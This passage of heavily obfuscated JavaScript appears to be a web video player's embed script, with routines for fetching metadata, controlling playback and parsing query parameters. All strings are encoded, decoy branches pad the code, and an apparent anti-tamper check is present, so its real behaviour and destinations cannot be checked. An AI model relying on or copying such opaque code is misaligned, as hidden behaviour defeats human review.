_0x427639=_0x34488d;if(_0x304b6c[_0x4a442f('0x78d','rvJ4')](_0x304b6c[_0x5702a2('0x2e5','rvJ4')],_0x304b6c[_0x1d692b('0xa8b','Tw1h')])){function _0x4da7c8(){var _0x70227d=_0x4a442f,_0x4c23b9=_0x4a442f,_0x4e0fdd=_0x1d692b,_0x2b4759=_0x3b4e05,_0x361575=_0x4a442f;try{var _0x1b807b=_0x4eb0e4[_0x70227d('0x18f','MLYf')]('?'),_0x5455ae=_0x1b807b[0x1],_0x54cc08=_0x5455ae[_0x4c23b9('0x4f2','%ix!')]('&');for(var _0x59240f=0x0;_0x427639[_0x70227d('0x7f3','rvJ4')](_0x59240f,_0x54cc08[_0x4e0fdd('0x2e0','Qq0E')+'h']);_0x59240f++){var _0x50889a=_0x54cc08[_0x59240f],_0x334590=_0x50889a[_0x2b4759('0x197','5%Y5')]('=');_0x405e1d[_0x334590[0x0]]=_0x334590[0x1];}}catch(_0x2ce21f){}}}else console[_0x13a9a1('0x824','5%Y5')](_0x304b6c[_0x5702a2('0x9f0',']PjI')]),EMBED[_0x1d692b('0x839','VCp4')+_0x3b4e05('0x2a0','9TqP')][_0x3b4e05('0xb0d','o7d0')+_0x13a9a1('0x240','5Q%b')+_0x13a9a1('0x67b','CXQe')](_0x304b6c[_0x3b4e05('0xa3c','CXQe')],![]);}),HostPlengPlayer['on'](_0x304b6c[_0x5a3370('0x794',']PjI')],function(){var _0x27324f=_0x396760,_0x1f8acf=_0x5a3370,_0x259609=_0x301f1e,_0x282d4e=_0x301f1e,_0x528f9b=_0x396760,_0x541ad6={};_0x541ad6[_0x27324f('0x761','%ix!')]=_0x304b6c[_0x27324f('0x8c0','9TqP')],_0x541ad6[_0x27324f('0xd','%ix!')]=_0x304b6c[_0x282d4e('0x60d','oOJN')],_0x541ad6[_0x1f8acf('0x3c7','CXQe')]=_0x304b6c[_0x1f8acf('0x2f6','%ix!')];var _0x510356=_0x541ad6;if(_0x304b6c[_0x27324f('0x917','CQzv')](_0x304b6c[_0x528f9b('0x2e','CQzv')],_0x304b6c[_0x282d4e('0x4b1',']PjI')])){function _0x64e8b5(){var _0x280fc8=_0x27324f,_0x5a6a12=_0x1f8acf,_0x4da10e=_0x528f9b,_0x32d4ce=_0x528f9b,_0x301ff8=_0x528f9b;return _0xfc311f[_0x280fc8('0x858','^K4D')+_0x280fc8('0x44b','MWN3')][_0x4da10e('0x3a6','W2JU')+'y'](_0x510356[_0x280fc8('0x446','VCp4')])[_0x280fc8('0x1de','dBeS')](_0x510356[_0x4da10e('0x539','xJoc')],_0x510356[_0x5a6a12('0x292','(Rvf')]),![];}}else console[_0x528f9b('0x940','ikCq')](_0x304b6c[_0x259609('0x6f9','jd]d')]),EMBED[_0x27324f('0x6e5','jd]d')+_0x528f9b('0x3ab','CXQe')][_0x282d4e('0xa3a','Tw1h')+_0x282d4e('0x6ed','W2JU')+_0x528f9b('0x103','o7d0')](_0x304b6c[_0x528f9b('0x862','Szlg')],![]);});},'fetchmeta'(_0xfee9c9,_0x254ea6,_0x246100){var _0x2e8816=_0x6a8cf6,_0x5b7af0=_0x47f619,_0x232339=_0x5b9878,_0x226557=_0x413c6a,_0x1b1bf3=_0x5b9878,_0x59a50d={};_0x59a50d[_0x2e8816('0x4f8','nGX!')]=function(_0x299d29,_0x809234){return _0x299d29===_0x809234;},_0x59a50d[_0x2e8816('0x408','rvGa')]=_0x5b7af0('0x586','o7d0'),_0x59a50d[_0x232339('0x5dc','gpT#')]=_0x5b7af0('0x42b','gpT#'),_0x59a50d[_0x2e8816('0x740','y!L$')]=_0x232339('0x22d','(Rvf')+_0x2e8816('0xa07','xJoc')+_0x232339('0x1ff','xJoc')+_0x226557('0xb1b','u$zM'),_0x59a50d[_0x226557('0xd3','h)@E')]=_0x1b1bf3('0x21d','@Zm7')+_0x1b1bf3('0xad5','Z@n&')+_0x232339('0x5ab','x0WQ'),_0x59a50d[_0x2e8816('0x924','Qq0E')]=_0x2e8816('0x485','^K4D')+_0x1b1bf3('0xa07','xJoc')+_0x232339('0x186','x0WQ')+_0x1b1bf3('0x8a2','5Q%b')+'t',_0x59a50d[_0x5b7af0('0x3ec','9TqP')]=_0x226557('0x2fb','VCp4')+_0x226557('0x2a8','1Lh6')+'ng',_0x59a50d[_0x232339('0x980',')kQF')]=_0x232339('0x185','P74%');var _0x2b6a0a=_0x59a50d;EMBED[_0x2e8816('0xb4c','wy(9')+_0x232339('0x34a','@Yql')][_0x1b1bf3('0x816','@Zm7')+'y'][_0x1b1bf3('0x920','TbB^')](_0x226557('0x167','CQzv')+_0x226557('0x75','HbQ2')+_0xfee9c9+(_0x226557('0x15c','FALV')+_0x2e8816('0x31a','rvJ4')+_0x1b1bf3('0x935','W2JU')+_0x5b7af0('0x290','jd]d')+_0x1b1bf3('0x449','rvJ4')+_0x226557('0x10e','9TqP')+'=')+_0x254ea6+(_0x232339('0x567','P74%')+'=')+_0x246100,function(_0x83dbe8){var _0x3aab49=_0x2e8816,_0x56b688=_0x226557,_0x3e7e82=_0x226557,_0xe2281d=_0x5b7af0,_0x1666c2=_0x232339;if(_0x2b6a0a[_0x3aab49('0x648','x0WQ')](_0x2b6a0a[_0x3aab49('0x572','Qq0E')],_0x2b6a0a[_0x3e7e82('0x90b','5%Y5')])){function _0x15abea(){var _0x266a98=_0x56b688,_0x36f99d=_0x3e7e82,_0x33adb6=_0x3aab49,_0xfbd38e=_0x3aab49,_0x53af32=_0x56b688;_0x5a08a2[_0x266a98('0x858','^K4D')+_0x36f99d('0x8f','oOJN')][_0x36f99d('0x6bf',']PjI')+'y']=_0x320d2f,_0x14090f[_0xfbd38e('0xbf','5Q%b')+_0x36f99d('0x44d','TbB^')][_0xfbd38e('0x626','LXkt')+_0x53af32('0xb25','h)@E')]();}}else EMBED[_0xe2281d('0x337','xJoc')+_0x1666c2('0x8f','oOJN')][_0x1666c2('0x5b0','e[1F')+'y'](_0x2b6a0a[_0xe2281d('0x831','CXQe')])[_0x56b688('0x75a','P74%')](_0x83dbe8[_0x56b688('0x5f7','1Lh6')+_0xe2281d('0x71','y!L$')+'e']||_0x2b6a0a[_0xe2281d('0x132','^K4D')]),EMBED[_0x56b688('0x60c','TbB^')+_0xe2281d('0x863','wDd7')][_0x56b688('0x797','5%Y5')+'y'](_0x2b6a0a[_0x56b688('0x320','y!L$')])[_0x3e7e82('0x783','u$zM')](_0x83dbe8[_0x1666c2('0xa87',')5oy')+_0x3e7e82('0x92','P74%')]||_0x2b6a0a[_0x3aab49('0x2f4','ikCq')]);},_0x2b6a0a[_0x232339('0x4f','5%Y5')]);},'playercontrol'(_0x290f2b,_0x48cc17){var _0x2989eb=_0x47f619,_0x3bd9e0=_0x413c6a,_0x16b7b9=_0x413c6a,_0x4701db=_0x6a8cf6,_0x78098e=_0x5b9878,_0x3fa01c={};_0x3fa01c[_0x2989eb('0x6b2','@Yql')]=_0x2989eb('0x1ba',')kQF')+_0x2989eb('0xa03','VCp4'),_0x3fa01c[_0x2989eb('0x2c2','Tw1h')]=_0x2989eb('0x3d3','dBeS'),_0x3fa01c[_0x2989eb('0x72c','@Zm7')]=_0x2989eb('0xa85','o7d0'),_0x3fa01c[_0x4701db('0x319','wDd7')]=function(_0x2e50cd){return _0x2e50cd();},_0x3fa01c[_0x4701db('0x20f','FALV')]=_0x16b7b9('0xeb','1n94')+_0x2989eb('0xa4c','wy(9')+_0x3bd9e0('0x7f','wy(9')+_0x78098e('0xa17','!SDu')+'/',_0x3fa01c[_0x4701db('0x56d','oOJN')]=_0x4701db('0x641','GU^6')+_0x78098e('0x800','oOJN')+_0x78098e('0xa73','CXQe')+_0x4701db('0xc5','o7d0')+_0x4701db('0x8c8','ikCq'),_0x3fa01c[_0x4701db('0x16a','9TqP')]=_0x3bd9e0('0x984','7$h&')+_0x2989eb('0x3c8','TbB^')+_0x4701db('0x6fb',']PjI')+_0x4701db('0x86d','Szlg')+_0x4701db('0x7a0','rvJ4')+_0x3bd9e0('0x63c','nE^9')+_0x16b7b9('0x8e0','rvGa')+_0x2989eb('0xca','@Zm7')+_0x2989eb('0x7da','1n94')+_0x2989eb('0x2c1','^K4D')+_0x78098e('0x8e8','5%Y5')+_0x3bd9e0('0x26f','o7d0')+_0x3bd9e0('0x3f6','gpT#')+_0x3bd9e0('0xb74','Qq0E'),_0x3fa01c[_0x4701db('0x534','1Lh6')]=_0x3bd9e0('0x9fc','wy(9')+_0x16b7b9('0x171','xJoc')+_0x2989eb('0x172','MLYf')+_0x78098e('0x27',']PjI')+_0x3bd9e0('0xb3d','xJoc')+_0x4701db('0x533','rvGa')+_0x78098e('0x3e3','xJoc')+_0x2989eb('0x255',')kQF')+_0x3bd9e0('0x3b6',')kQF')+_0x78098e('0x27d','P74%')+_0x2989eb('0x353','CQzv')+_0x4701db('0x2ab','GU^6')+_0x3bd9e0('0x81a',')5oy')+_0x3bd9e0('0x4ab','GU^6'),_0x3fa01c[_0x3bd9e0('0x22f','CXQe')]=function(_0x8ae5f2,_0x29a382){return _0x8ae5f2===_0x29a382;},_0x3fa01c[_0x4701db('0x214','5Q%b')]=_0x78098e('0x8c9','x0WQ'),_0x3fa01c[_0x3bd9e0('0x8ca','Szlg')]=function(_0x2ea0ae,_0x4f5f41){return _0x2ea0ae!==_0x4f5f41;},_0x3fa01c[_0x16b7b9('0x61f','x0WQ')]=_0x3bd9e0('0x739','MLYf'),_0x3fa01c[_0x16b7b9('0xa68','rvGa')]=_0x78098e('0xdd','oOJN'),_0x3fa01c[_0x2989eb('0x771','wDd7')]=function(_0x259510,_0x32acc2){return _0x259510!==_0x32acc2;},_0x3fa01c[_0x3bd9e0('0x4c7','CXQe')]=_0x78098e('0x13b','1n94'),_0x3fa01c[_0x3bd9e0('0x830','wDd7')]=_0x3bd9e0('0x7e','%ix!'),_0x3fa01c[_0x16b7b9('0x632','%ix!')]=function(_0x1ad462,_0x4ec798){return _0x1ad462===_0x4ec798;};var _0x476981=_0x3fa01c;let _0x44370a=EMBED[_0x16b7b9('0x52f','9TqP')+_0x3bd9e0('0x31','wy(9')][_0x4701db('0x9ad','9TqP')+'y'](_0x476981[_0x4701db('0x531','FALV')]),_0x470b95=EMBED[_0x78098e('0x6d6','x0WQ')+_0x16b7b9('0x4fb','x0WQ')][_0x4701db('0x78f','@Yql')+'y'](_0x476981[_0x78098e('0x8ea','CQzv')]);if(_0x476981[_0x16b7b9('0x8ad','Szlg')](_0x290f2b,_0x476981[_0x2989eb('0x7e2','wDd7')])){if(_0x476981[_0x16b7b9('0x493','FALV')](_0x476981[_0x16b7b9('0xac1','VCp4')],_0x476981[_0x3bd9e0('0x138','(Rvf')])){function _0x1f7861(){(function(){var _0x2fcc31=a0_0x52b7,_0x58d34a=a0_0x52b7,_0x737a90=a0_0x52b7,_0x214e7d=a0_0x52b7,_0x42c450=a0_0x52b7,_0x2f8826=_0x476981[_0x2fcc31('0x92f','(Rvf')][_0x2fcc31('0x1f5','y!L$')]('|'),_0x33115a=0x0;while(!![]){switch(_0x2f8826[_0x33115a++]){case'0':_0x56ad6f[_0x737a90('0x344','GU^6')][_0x737a90('0x9cd','TbB^')+_0x214e7d('0x6cf','@Yql')+'d'](_0x20ed42);continue;case'1':_0x24c01f[_0x737a90('0x995','wy(9')+_0x58d34a('0x68c','9TqP')]=_0x476981[_0x214e7d('0x143',')5oy')];continue;case'2':_0x55f2c6[_0x58d34a('0x249','W2JU')+_0x58d34a('0x2e7','s1%s')](_0x476981[_0x58d34a('0x5b7','u$zM')]);continue;case'3':_0x476981[_0x214e7d('0xf3','MLYf')](_0x586158);continue;case'4':_0x5c1059[_0x214e7d('0x21f','5%Y5')][_0x737a90('0x38','h)@E')+_0x214e7d('0x84e','1n94')+'d'](_0x3c5e29);continue;}break;}}());}}else{_0x44370a[_0x16b7b9('0x283','TbB^')](),_0x470b95[_0x78098e('0x86a','nE^9')]();if(_0x476981[_0x16b7b9('0xabd','o7d0')](_0x48cc17,!![]))HostPlengPlayer[_0x3bd9e0('0x1cb','TbB^')]();}}else{if(_0x476981[_0x3bd9e0('0x8ad','Szlg')](_0x290f2b,_0x476981[_0x4701db('0x9d5','CXQe')])){if(_0x476981[_0x2989eb('0x655','Qq0E')](_0x476981[_0x3bd9e0('0x317','GU^6')],_0x476981[_0x78098e('0xaa8','^K4D')])){_0x470b95[_0x4701db('0x27b','GU^6')](),_0x44370a[_0x78098e('0x1fb','^K4D')]();if(_0x476981[_0x4701db('0xa7d','1n94')](_0x48cc17,!![]))HostPlengPlayer[_0x2989eb('0x279','o7d0')]();}else{function _0x57d760(){var _0x23c150=_0x16b7b9,_0x542686=_0x78098e,_0x494630=_0x16b7b9,_0x3635ef=_0x2989eb,_0x5c908a=_0x3bd9e0,_0x1d3f43=_0x54002d[_0x23c150('0xb22','ikCq')+_0x23c150('0x659','^K4D')+'r'](gRCupY[_0x23c150('0x44c','9TqP')])()[_0x23c150('0x57d','P74%')+_0x5c908a('0x9d7','Szlg')+'r'](gRCupY[_0x23c150('0x76a','e[1F')]);return!_0x1d3f43[_0x5c908a('0x55c','y!L$')](_0x461e8b);}}}}},'getQueryParams'(_0xc556f0,_0xfeba16){var _0x3d90f1=_0x6a8cf6,_0x27e645=_0x5b9878,_0x42c8f9=_0x6a8cf6,_0x40b393=_0x5b9878,_0x5cf685=_0x5b9878,_0x2957ae={};_0x2957ae[_0x3d90f1('0xa2b','7$h&')]=function(_0xadb92a,_0x2e9d10){return _0xadb92a(_0x2e9d10);},_0x2957ae[_0x27e645('0x946','5%Y5')]=function(_0x118d7c,_0x21bc34){return _0x118d7c+_0x21bc34;},_0x2957ae[_0x3d90f1('0x177','W2JU')]=function(_0x26c9e0,_0x20c23e){return _0x26c9e0+_0x20c23e;},_0x2957ae[_0x42c8f9('0x6d0','7$h&')]=_0x27e645('0x33b','wDd7')+_0x5cf685('0x899','gpT#')+_0x42c8f9('0x47f','y!L$')+_0x42c8f9('0x1ae','s1%s'),_0x2957ae[_0x40b393('0xb28','CQzv')]=_0x42c8f9('0xa5e','MLYf')+_0x40b393('0x7a7','wDd7')+_0x3d90f1('0x419','LXkt')+_0x5cf685('0x389','@Yql')+_0x42c8f9('0x8ec','dBeS')+_0x40b393('0x99b','u$zM')+'\x20)',_0x2957ae[_0x27e645('0x926','5%Y5')]=function(_0x417521){return _0x417521();},_0x2957ae[_0x3d90f1('0x860','^K4D')]=function(_0x4d587b,_0x240d09){return _0x4d587b==_0x240d09;},_0x2957ae[_0x5cf685('0x61e','ikCq')]=_0x27e645('0x571','TbB^'),_0x2957ae[_0x5cf685('0x80b','^K4D')]=_0x5cf685('0xb11','MWN3'),_0x2957ae[_0x42c8f9('0x14f','Tw1h')]=_0x27e645('0x7d','wDd7')+_0x3d90f1('0xb58','u$zM')+_0x5cf685('0x86c','MWN3')+_0x42c8f9('0x5c3','Tw1h')+_0x5cf685('0x7a2','CQzv')+_0x3d90f1('0x55a','Qq0E')+_0x42c8f9('0x1bd','CXQe')+_0x40b393('0x532','h)@E')+_0x42c8f9('0x4b5','MWN3')+_0x42c8f9('0x53a','gpT#')+_0x40b393('0x5b8','CXQe')+_0x40b393('0x51b','jd]d')+_0x27e645('0x75d','5Q%b'),_0x2957ae[_0x40b393('0x12c','x0WQ')]=_0x27e645('0x3e8','^K4D')+_0x3d90f1('0x7eb','1Lh6')+_0x3d90f1('0x2b','gpT#')+_0x3d90f1('0x5b1','rvGa')+_0x42c8f9('0x661','jd]d')+_0x42c8f9('0xae1','xJoc')+_0x42c8f9('0x2a3','FALV')+_0x3d90f1('0x1af','!SDu')+_0x5cf685('0x57f','o7d0')+_0x40b393('0x9fe','wDd7')+_0x5cf685('0x3e2','s1%s')+_0x40b393('0x7fa','y!L$')+_0x40b393('0x3f6','gpT#')+_0x3d90f1('0x1ce','W2JU'),_0x2957ae[_0x5cf685('0xb67','^K4D')]=_0x3d90f1('0x9f3','CXQe')+_0x40b393('0x977','5%Y5')+_0x42c8f9('0x5a3','7$h&')+_0x42c8f9('0xb03','s1%s')+_0x40b393('0x1a2','%ix!')+_0x40b393('0x928',']PjI')+_0x5cf685('0xa3e','CQzv')+_0x5cf685('0xaa2','CQzv')+_0x3d90f1('0x7da','1n94')+_0x27e645('0x3fe','9TqP')+_0x40b393('0x7a8','7$h&')+_0x3d90f1('0x7e7','!SDu')+_0x42c8f9('0x8a4','%ix!')+_0x3d90f1('0x16d','HbQ2'),_0x2957ae[_0x27e645('0x343','@Yql')]=function(_0x844723,_0x241c33){return _0x844723!==_0x241c33;},_0x2957ae[_0x27e645('0x7c9',']PjI')]=_0x40b393('0xcd','@Zm7'),_0x2957ae[_0x27e645('0x1a9','FALV')]=_0x5cf685('0x9d2','W2JU'),_0x2957ae[_0x5cf685('0x3f','xJoc')]=function(_0x31bd83,_0x292b7f){return _0x31bd83<_0x292b7f;},_0x2957ae[_0x40b393('0x386','9TqP')]=function(_0x1fa9d6,_0x49126a){return _0x1fa9d6===_0x49126a;},_0x2957ae[_0x3d90f1('0xb17','y!L$')]=_0x42c8f9('0x4c1','W2JU'),_0x2957ae[_0x5cf685('0x318','W2JU')]=_0x3d90f1('0x305','gpT#');var _0xb73fb=_0x2957ae;try{if(_0xb73fb[_0x3d90f1('0xb77','dBeS')](_0xb73fb[_0x40b393('0xb3f','W2JU')],_0xb73fb[_0x40b393('0x810','7$h&')])){var _0x73a574=_0xc556f0[_0x3d90f1('0x5fa','!SDu')]('?'),_0x28fd35=_0x73a574[0x1],_0x3f4c09=_0x28fd35[_0x40b393('0x248','FALV')]('&');for(var _0x4904c2=0x0;_0xb73fb[_0x42c8f9('0x96b','9TqP')](_0x4904c2,_0x3f4c09[_0x42c8f9('0x6fe','jd]d')+'h']);_0x4904c2++){if(_0xb73fb[_0x5cf685('0x59','Qq0E')](_0xb73fb[_0x27e645('0x1ea','rvJ4')],_0xb73fb[_0x3d90f1('0xa4e','CQzv')])){function _0x2a1e9c(){var _0x2ae521=_0x3d90f1,_0x1713e9=_0x42c8f9,_0x4c9f3d=_0x27e645,_0x4c18f2=_0x3d90f1,_0x879ad2=_0x42c8f9,_0x17bd02=qFGoAD[_0x2ae521('0xb6f','Qq0E')](_0x207280,qFGoAD[_0x1713e9('0x218','y!L$')](qFGoAD[_0x4c9f3d('0x36c','^K4D')](qFGoAD[_0x4c9f3d('0x6f','LXkt')],qFGoAD[_0x879ad2('0x400','s1%s')]),');'));_0x16ca7e=qFGoAD[_0x1713e9('0x32','oOJN')](_0x17bd02);}}else{var _0x32e4ef=_0x3f4c09[_0x4904c2],_0x4039f7=_0x32e4ef[_0x27e645('0x57e','Z@n&')]('=');_0xfeba16[_0x4039f7[0x0]]=_0x4039f7[0x1];}}}else{function _0x1b37bd(){var _0x6edcdb=_0x5cf685,_0x3beb51=_0x40b393,_0x2d6640=_0x42c8f9,_0x1c4e7=_0x27e645,_0x5cc3a1=_0x5cf685,_0x1853e7={};_0x1853e7[_0x6edcdb('0x2b9','wDd7')]=function(_0x2ae698,_0x459ff2){var _0x49730b=_0x6edcdb;return _0xb73fb[_0x49730b('0x24f','HbQ2')](_0x2ae698,_0x459ff2);},_0x1853e7[_0x3beb51('0x6d','e[1F')]=_0xb73fb[_0x2d6640('0x8b0',')5oy')];var _0x434288=_0x1853e7;_0x3c06aa[_0x6edcdb('0x166','FALV')+_0x3beb51('0x60','nGX!')][_0x1c4e7('0x9bc','TbB^')+'y'][_0x3beb51('0x943','Qq0E')+_0x5cc3a1('0xa8f','^K4D')](_0xb73fb[_0x6edcdb('0x22a','dBeS')],function(_0x412e10,_0x41ef98,_0x161480){var _0x2888ad=_0x5cc3a1,_0x1317f4=_0x3beb51,_0x5876d8=_0x3beb51,_0x48f997=_0x3beb51,_0x54a9ab=_0x2d6640;_0x60185e[_0x2888ad('0x1a8','e[1F')+_0x2888ad('0x978','x0WQ')]=!![],_0x46f19d[_0x1317f4('0x54e','P74%')+_0x1317f4('0x44d','TbB^')][_0x5876d8('0x647','VCp4')+_0x54a9ab('0x5c8','MLYf')](_0x5b7dd5[_0x48f997('0x9af','x0WQ')+_0x2888ad('0x83a','xJoc')+'s']['s']);});let _0x244350=_0x3e74ae[_0x1c4e7('0x191','CXQe')+_0x5cc3a1('0x50','GU^6')][_0x6edcdb('0x2ba','1Lh6')+'y'](_0xb73fb[_0x3beb51('0x392','(Rvf')]),_0x2f1923=_0x4372f9[_0x6edcdb('0xb0b','GU^6')+_0x6edcdb('0x73c','e[1F')][_0x2d6640('0x3de','MWN3')+'y'](_0xb73fb[_0x1c4e7('0x471','gpT#')]);_0x244350[_0x2d6640('0x447','rvGa')](function(){var _0x1a43c8=_0x6edcdb,_0x44cc2e=_0x5cc3a1,_0x41dec0=_0x3beb51,_0x48b32a=_0x5cc3a1,_0x51c212=_0x3beb51;if(_0x434288[_0x1a43c8('0x1e4','jd]d')](_0x204377[_0x1a43c8('0x88e','jd]d')+'ng'](),![]))_0x83aaa[_0x41dec0('0xb0b','GU^6')+_0x48b32a('0x87f',')kQF')][_0x41dec0('0x2a2','rvGa')+_0x51c212('0x16f','9TqP')+_0x1a43c8('0x521','7$h&')](_0x434288[_0x1a43c8('0x75e','CXQe')],!![]);}),_0x2f1923[_0x3beb51('0x455','CXQe')](function(){var _0x90c77a=_0x2d6640,_0x173e51=_0x2d6640,_0x5c9264=_0x6edcdb,_0x33f336=_0x2d6640,_0x906f1a=_0x6edcdb;if(_0xb73fb[_0x90c77a('0x75f','!SDu')](_0x4ffd16[_0x173e51('0x368','@Zm7')+'ng'](),!![]))_0x19577a[_0x173e51('0x6da','gpT#')+_0x5c9264('0x31','wy(9')][_0x90c77a('0x9e2','5%Y5')+_0x90c77a('0x58d','P74%')+_0x33f336('0x53f',']PjI')](_0xb73fb[_0x90c77a('0x5ac',']PjI')],!![]);});}}}catch(_0x19e59f){}}};var watchBuffer;EMBED[_0x47f619('0x1a6','@Yql')+'m']={'built':![],'player':null,'parentEl':null,'eventsAttached':![],'build':function(_0x2445f9,_0x2cfba4){var _0x51ccc5=_0x3f8d5a,_0x520ac3=_0x47f619,_0x4a6607=_0x47f619,_0x463cc3=_0x3f8d5a,_0x31e6e7=_0x3f8d5a,_0x3bcb73={};_0x3bcb73[_0x51ccc5('0x437','FALV')]=_0x520ac3('0xaed','7$h&'),_0x3bcb73[_0x520ac3('0x78','TbB^')]=function(_0x3f244a,_0x350fa8){return _0x3f244a+_0x350fa8;},_0x3bcb73[_0x520ac3('0xaad','u$zM')]=_0x51ccc5('0x71f','CXQe')+'#',_0x3bcb73[_0x520ac3('0xb30','rvJ4')]=function(_0x26b8a4,_0x4c02e5){return _0x26b8a4!=_0x4c02e5;},_0x3bcb73[_0x520ac3('0x51c','1Lh6')]=_0x31e6e7('0x142','MLYf')+_0x520ac3('0x546','1n94'),_0x3bcb73[_0x520ac3('0xa52','o7d0')]=function(_0x3938c7,_0x1c32d6){return _0x3938c7==_0x1c32d6;},_0x3bcb73[_0x51ccc5('0x1d9','CXQe')]=_0x31e6e7('0x657','CQzv')+'d',_0x3bcb73[_0x51ccc5('0x23','Szlg')]=_0x463cc3('0x1e6','e[1F')+_0x463cc3('0x4df','xJoc'),_0x3bcb73[_0x463cc3('0x7cd','LXkt')]=function(_0x1b30fd){return _0x1b30fd();},_0x3bcb73[_0x4a6607('0x3fd','u$zM')]=function(_0x47a7a9,_0x324356,_0x51cec0){return _0x47a7a9(_0x324356,_0x51cec0);},_0x3bcb73[_0x4a6607('0x311','CXQe')]=function(_0x3e11bb,_0x2038b3){return _0x3e11bb===_0x2038b3;},_0x3bcb73[_0x463cc3('0xae4','wDd7')]=_0x463cc3('0x678','W2JU')+'op',_0x3bcb73[_0x51ccc5('0x61d','CXQe')]=_0x51ccc5('0x674',']PjI'),_0x3bcb73[_0x463cc3('0x285','@Yql')]=_0x4a6607('0x1ee','P74%')+'t',_0x3bcb73[_0x463cc3('0x115','jd]d')]=function(_0x2f6598,_0x27e9a4){return _0x2f6598==_0x27e9a4;},_0x3bcb73[_0x463cc3('0x9e5','TbB^')]=_0x463cc3('0x358','W2JU'),_0x3bcb73[_0x4a6607('0x76e','dBeS')]=_0x31e6e7('0x307','rvJ4'),_0x3bcb73[_0x51ccc5('0x578','CXQe')]=_0x31e6e7('0x585','rvGa')+_0x31e6e7('0x23d','y!L$')+'3',_0x3bcb73[_0x463cc3('0x790','Qq0E')]=_0x4a6607('0xeb','1n94')+_0x520ac3('0x66f','wDd7')+_0x4a6607('0x74e','!SDu')+_0x520ac3('0xb16','gpT#')+'/',_0x3bcb73[_0x31e6e7('0x4e0','s1%s')]=_0x520ac3('0x4dd','1n94')+_0x463cc3('0x276','gpT#')+_0x463cc3('0xa23','GU^6')+_0x4a6607('0x16e','Qq0E')+_0x463cc3('0xa2','nE^9'),_0x3bcb73[_0x4a6607('0x9d8','rvGa')]=_0x463cc3('0xa7e','GU^6')+'t',_0x3bcb73[_0x520ac3('0x405','1n94')]=_0x4a6607('0x70e','^K4D')+_0x31e6e7('0x880','GU^6')+_0x4a6607('0x987','P74%')+_0x31e6e7('0x616','TbB^')+_0x4a6607('0x62','wy(9')+_0x520ac3('0xafd','!SDu')+_0x463cc3('0x9e6',')5oy')+_0x31e6e7('0x9b5','Szlg')+_0x31e6e7('0xb5c','^K4D')+_0x520ac3('0x4ff','x0WQ')+_0x463cc3('0x170','wDd7')+_0x463cc3('0x3e6','xJoc')+_0x51ccc5('0x387','nE^9'),_0x3bcb73[_0x51ccc5('0x590','5Q%b')]=_0x463cc3('0x9f1','%ix!'),_0x3bcb73[_0x463cc3('0x635','h)@E')]=_0x51ccc5('0x2de','W2JU'),_0x3bcb73[_0x51ccc5('0x8a5','rvGa')]=_0x520ac3('0x560','W2JU'),_0x3bcb73[_0x520ac3('0xb0e','u$zM')]=function(_0x3a5a34,_0x104b52){return _0x3a5a34+_0x104b52;},_0x3bcb73[_0x4a6607('0x416','!SDu')]=_0x31e6e7('0x984','7$h&')+_0x31e6e7('0xa49',')kQF')+_0x4a6607('0xa44','rvJ4')+_0x31e6e7('0xda','wDd7')+_0x4a6607('0x53e','GU^6'),_0x3bcb73[_0x51ccc5('0xb23','CXQe')]=_0x51ccc5('0x82','W2JU')+'ay',_0x3bcb73[_0x51ccc5('0x9e9','x0WQ')]=_0x31e6e7('0x949','ikCq'),_0x3bcb73[_0x51ccc5('0x3f1','7$h&')]=_0x51ccc5('0x55d','MWN3')+_0x51ccc5('0x5d0',')kQF')+_0x4a6607('0x6e8','Tw1h')+_0x31e6e7('0x4a0','rvJ4')+_0x31e6e7('0xb6d','xJoc'),_0x3bcb73[_0x520ac3('0x5ee','TbB^')]=function(_0x3ba97b,_0x3dc730){return _0x3ba97b!==_0x3dc730;},_0x3bcb73[_0x51ccc5('0x547','xJoc')]=_0x463cc3('0x414','Tw1h'),_0x3bcb73[_0x51ccc5('0x1b0','FALV')]=_0x463cc3('0x913','9TqP'),_0x3bcb73[_0x4a6607('0x85d','gpT#')]=_0x4a6607('0x7ae','5%Y5'),_0x3bcb73[_0x463cc3('0x85a','LXkt')]=_0x463cc3('0x81c','%ix!')+'n',_0x3bcb73[_0x520ac3('0x4c3','nGX!')]=function(_0x4a29c4,_0x327eb4){return _0x4a29c4!=_0x327eb4;},_0x3bcb73[_0x31e6e7('0x1d3','!SDu')]=function(_0x535b3c,_0x35cd40){return _0x535b3c!==_0x35cd40;},_0x3bcb73[_0x4a6607('0x90d','dBeS')]=_0x51ccc5('0x3a1','!SDu'),_0x3bcb73[_0x51ccc5('0x48b','Tw1h')]=function(_0xebfd40,_0x2865cb){return _0xebfd40+_0x2865cb;},_0x3bcb73[_0x4a6607('0x741',')kQF')]=_0x4a6607('0xe5','MWN3')+_0x520ac3('0x807','1n94')+_0x31e6e7('0x60a','FALV')+_0x51ccc5('0x627','o7d0')+_0x4a6607('0x64c','wy(9')+_0x463cc3('0xab1','o7d0')+_0x31e6e7('0x999','@Yql')+_0x520ac3('0x823',')5oy')+_0x51ccc5('0x286','5%Y5')+_0x463cc3('0x48','Z@n&'),_0x3bcb73[_0x520ac3('0x29','h)@E')]=_0x51ccc5('0x8bd','1n94'),_0x3bcb73[_0x463cc3('0x6bd','Z@n&')]=_0x520ac3('0x73a','!SDu'),_0x3bcb73[_0x51ccc5('0x9c8','y!L$')]=_0x520ac3('0x19b','rvGa')+_0x51ccc5('0x6f0','7$h&')+_0x4a6607('0xb59','o7d0')+_0x31e6e7('0x8e','jd]d')+_0x520ac3('0x596','!SDu')+_0x463cc3('0x2aa','7$h&')+_0x520ac3('0x3db','e[1F')+_0x51ccc5('0x5a5','dBeS')+_0x51ccc5('0x85f','W2JU')+_0x51ccc5('0x352','(Rvf'),_0x3bcb73[_0x31e6e7('0x2c0','TbB^')]=_0x51ccc5('0x224','dBeS'),_0x3bcb73[_0x520ac3('0x9bd','5%Y5')]=_0x4a6607('0x5f1','CQzv'),_0x3bcb73[_0x51ccc5('0x4fe','dBeS')]=function(_0x5e726f,_0x3f111c){return 